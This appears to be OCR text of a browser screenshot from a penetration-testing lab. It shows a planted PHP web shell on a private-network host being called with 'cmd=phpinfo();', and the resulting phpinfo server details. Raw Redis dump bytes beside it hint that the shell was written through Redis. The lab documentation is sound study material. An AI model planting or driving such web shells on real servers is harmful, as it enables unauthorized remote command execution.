 不安全 192.168.246.138/shell.php?cmd=phpinfo();
用网址 编码网站 YouTube yd 在线翻译_有道 众多大佬 优秀网站 AI-Chat 实验室 优秀文章汇总 github优秀项目 内网渗透 web
s-ver4.0.6� redis-bits�@�ctimeºd�e�used-mem�v� �aof-preamble����
PHP Version 5.4.16
php
System Linux centos 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC
2020 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc
(php.ini) Path
Loaded Configuration File /etc/php.ini
Scan this dir for /etc/php.d